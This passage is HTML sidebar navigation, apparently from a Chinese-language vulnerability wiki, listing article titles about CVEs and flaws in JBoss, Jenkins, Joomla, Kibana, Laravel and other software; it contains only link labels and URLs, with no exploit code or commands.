  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-94" type="checkbox" id="nav-3-94" >
    <label class="md-nav__link" for="nav-3-94">
      JDWP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JDWP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-94">
        <span class="md-nav__icon md-icon"></span>
        JDWP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../JDWP/JDWP%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JDWP 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-95" type="checkbox" id="nav-3-95" >
    <label class="md-nav__link" for="nav-3-95">
      JYmusic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JYmusic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-95">
        <span class="md-nav__icon md-icon"></span>
        JYmusic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%201.x%20%E7%89%88%E6%9C%AC%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      JYmusic 1.x 版本 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%202.0%20%E5%89%8D%E5%8F%B0XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 前台XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%202.0%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96" type="checkbox" id="nav-3-96" >
    <label class="md-nav__link" for="nav-3-96">
      Jboss
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jboss" data-md-level="2">
      <label class="md-nav__title" for="nav-3-96">
        <span class="md-nav__icon md-icon"></span>
        Jboss
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/JexBoss%20-%20JBoss%20%28and%20others%20Java%20Deserialization%20Vulnerabilities%29%20verify%20and%20EXploitation%20Tool/" class="md-nav__link">
      JexBoss   JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-2" type="checkbox" id="nav-3-96-2" >
    <label class="md-nav__link" for="nav-3-96-2">
      反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-2">
        <span class="md-nav__icon md-icon"></span>
        反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2013-4810%EF%BC%89JBoss%20EJBInvokerServle%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4810）JBoss EJBInvokerServle 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-7501%EF%BC%89JBoss%20JMXInvokerServlet%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7501）JBoss JMXInvokerServlet 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-12149%EF%BC%89JBosS%20AS%206.X%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12149）JBosS AS 6.X 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7504%EF%BC%89JBoss%204.x%20JBossMQ%20JMS%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7504）JBoss 4.x JBossMQ JMS 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-3" type="checkbox" id="nav-3-96-3" >
    <label class="md-nav__link" for="nav-3-96-3">
      访问控制不严导致的漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="访问控制不严导致的漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-3">
        <span class="md-nav__icon md-icon"></span>
        访问控制不严导致的漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20Administration%20Console%20%E5%BC%B1%E5%8F%A3%E4%BB%A4%20Getshell/" class="md-nav__link">
      JBoss Administration Console 弱口令 Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20JMX%20Console%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AEGetshell/" class="md-nav__link">
      JBoss JMX Console未授权访问Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2007-1036%EF%BC%89JBoss%20JMX%20Console%20HtmlAdaptor%20Getshell/" class="md-nav__link">
      （CVE 2007 1036）JBoss JMX Console HtmlAdaptor Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2010-0738%EF%BC%89JBoss%20JMX%E6%8E%A7%E5%88%B6%E5%8F%B0%E5%AE%89%E5%85%A8%E9%AA%8C%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 0738）JBoss JMX控制台安全验证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-97" type="checkbox" id="nav-3-97" >
    <label class="md-nav__link" for="nav-3-97">
      Jenkins
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jenkins" data-md-level="2">
      <label class="md-nav__title" for="nav-3-97">
        <span class="md-nav__icon md-icon"></span>
        Jenkins
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/Jenkins%20%E5%8A%9F%E8%83%BD%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jenkins 功能未授权访问导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2017-1000353%EF%BC%89Jenkins-CI%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1000353）Jenkins CI 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2018-1000861%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000861）Jenkins 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2019-1003000%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 1003000）Jenkins 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2019-10475%EF%BC%89%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 10475）反射xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-98" type="checkbox" id="nav-3-98" >
    <label class="md-nav__link" for="nav-3-98">
      Jinja2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jinja2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-98">
        <span class="md-nav__icon md-icon"></span>
        Jinja2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jinja2/Jinja2%20SSTI%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E6%94%BB%E5%87%BB/" class="md-nav__link">
      Jinja2 SSTI 服务端模版注入攻击
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-99" type="checkbox" id="nav-3-99" >
    <label class="md-nav__link" for="nav-3-99">
      Jizhicms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jizhicms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-99">
        <span class="md-nav__icon md-icon"></span>
        Jizhicms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20._user_release.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user release.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20._user_userinfo.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user userinfo.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E4%BB%8Esql%E6%B3%A8%E5%85%A5%E5%88%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Jizhicms 1.7.1 从sql注入到任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Jizhicms 1.7.1 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Jizhicms 1.7.1 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8E%8B%E7%BC%A9%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Jizhicms 1.7.1 后台任意文件夹压缩下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Jizhicms 1.7.1 后台配置文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%AD%98%E5%82%A8XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 存储XSS漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-100" type="checkbox" id="nav-3-100" >
    <label class="md-nav__link" for="nav-3-100">
      Jolokia
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jolokia" data-md-level="2">
      <label class="md-nav__title" for="nav-3-100">
        <span class="md-nav__icon md-icon"></span>
        Jolokia
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jolokia/%EF%BC%88CVE-2018-1000129%EF%BC%89Jolokia%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 1000129）Jolokia 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jolokia/%EF%BC%88CVE-2018-1000130%EF%BC%89Jolokia%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000130）Jolokia 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-101" type="checkbox" id="nav-3-101" >
    <label class="md-nav__link" for="nav-3-101">
      Joomla
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Joomla" data-md-level="2">
      <label class="md-nav__title" for="nav-3-101">
        <span class="md-nav__icon md-icon"></span>
        Joomla
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%203-3.4.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla 3 3.4.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%203.4.6%20-%20%27configuration.php%27%20Remote%20Code%20Execution/" class="md-nav__link">
      Joomla 3.4.6   'configuration.php' Remote Code Execution
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20com_fabrik%203.9.11%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla! com fabrik 3.9.11 目录遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20com_hdwplayer%204.2%20-%20%27search.php%27%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Joomla! com hdwplayer 4.2   'search.php' sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20component%20GMapFP%203.30%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Joomla! component GMapFP 3.30 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomscan/" class="md-nav__link">
      Joomscan
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2015-8562%EF%BC%89Joomla%203.4.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 8562）Joomla 3.4.5 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2016-8869%EF%BC%89Joomla%203.4.4-3.6.3%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%89%B9%E6%9D%83%E7%94%A8%E6%88%B7/" class="md-nav__link">
      （CVE 2016 8869）Joomla 3.4.4 3.6.3 未授权创建特权用户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2017-14596%EF%BC%89Joomla%21%201.5%20%3C%3D%203.7.5%20LDAP%E6%B3%A8%E5%85%A5%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95%E8%AE%A4%E8%AF%81/" class="md-nav__link">
      （CVE 2017 14596）Joomla! 1.5 <= 3.7.5 LDAP注入绕过登录认证
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2017-8917%EF%BC%89Joomla%203.7.0%20QL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8917）Joomla 3.7.0 QL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-10238%EF%BC%89Joomla%20%3C%3D%203.9.15%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10238）Joomla <= 3.9.15 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-11890%EF%BC%89Joomla%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11890）Joomla 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-25751%EF%BC%89Joomla%21%20paGO%20Commerce%202.5.9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25751）Joomla! paGO Commerce 2.5.9.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-102" type="checkbox" id="nav-3-102" >
    <label class="md-nav__link" for="nav-3-102">
      Kibana
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kibana" data-md-level="2">
      <label class="md-nav__title" for="nav-3-102">
        <span class="md-nav__icon md-icon"></span>
        Kibana
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kibana/%EF%BC%88CVE-2018-17246%EF%BC%89Kibana%20Local%20File%20Inclusion/" class="md-nav__link">
      （CVE 2018 17246）Kibana Local File Inclusion
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kibana/%EF%BC%88CVE-2019-7609%EF%BC%89Kibana%20%3C%206.6.0%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7609）Kibana < 6.6.0 未授权远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-103" type="checkbox" id="nav-3-103" >
    <label class="md-nav__link" for="nav-3-103">
      Kindeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kindeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-103">
        <span class="md-nav__icon md-icon"></span>
        Kindeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kindeditor/%EF%BC%88CVE-2017-1002024%EF%BC%89Kindeditor%20%3C%3D4.1.11%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1002024）Kindeditor <=4.1.11 上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-104" type="checkbox" id="nav-3-104" >
    <label class="md-nav__link" for="nav-3-104">
      LFCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LFCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-104">
        <span class="md-nav__icon md-icon"></span>
        LFCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20AjaxController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS AjaxController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20NewsController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS NewsController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      LFCMS 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS 后台任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-105" type="checkbox" id="nav-3-105" >
    <label class="md-nav__link" for="nav-3-105">
      Laravel
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Laravel" data-md-level="2">
      <label class="md-nav__title" for="nav-3-105">
        <span class="md-nav__icon md-icon"></span>
        Laravel
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Laravel/%EF%BC%88CVE-2018-15133%EF%BC%89Laravel%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15133）Laravel 反序列化远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Laravel/%EF%BC%88CVE-2019-9081%EF%BC%89Laravel%205.7%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2019 9081）Laravel 5.7 反序列化rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-106" type="checkbox" id="nav-3-106" >
    <label class="md-nav__link" for="nav-3-106">
      LerxCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LerxCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-106">
        <span class="md-nav__icon md-icon"></span>
        LerxCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../LerxCMS/LerxCMS%206.5%20%E5%90%8E%E5%8F%B0ssrf%20getshell/" class="md-nav__link">
      LerxCMS 6.5 后台ssrf getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-107" type="checkbox" id="nav-3-107" >
    <label class="md-nav__link" for="nav-3-107">
      Libinjection
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libinjection" data-md-level="2">
      <label class="md-nav__title" for="nav-3-107">
        <span class="md-nav__icon md-icon"></span>
        Libinjection
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Libinjection/Libinjection%20%E8%AF%AD%E4%B9%89%E5%88%86%E6%9E%90%E9%80%9A%E7%94%A8%E7%BB%95%E8%BF%87/" class="md-nav__link">
      Libinjection 语义分析通用绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-108" type="checkbox" id="nav-3-108" >
    <label class="md-nav__link" for="nav-3-108">
      Libssh
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libssh" data-md-level="2">
      <label class="md-nav__title" for="nav-3-108">
        <span class="md-nav__icon md-icon"></span>
        Libssh
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Libssh/%EF%BC%88CVE-2018-10933%EF%BC%89Libssh%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 10933）Libssh 服务端权限认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-109" type="checkbox" id="nav-3-109" >
    <label class="md-nav__link" for="nav-3-109">
      Liferay Portal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Liferay Portal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-109">
        <span class="md-nav__icon md-icon"></span>
        Liferay Portal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Liferay%20Portal/%EF%BC%88CVE-2020-7961%EF%BC%89Liferay%20Portal%20Json%20Web%20Service%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7961）Liferay Portal Json Web Service 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-110" type="checkbox" id="nav-3-110" >
    <label class="md-nav__link" for="nav-3-110">
      MIP建站系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MIP建站系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-110">
        <span class="md-nav__icon md-icon"></span>
        MIP建站系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F/MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0.5%20SSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      MIP建站系统 v5.0.5 SSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-111" type="checkbox" id="nav-3-111" >
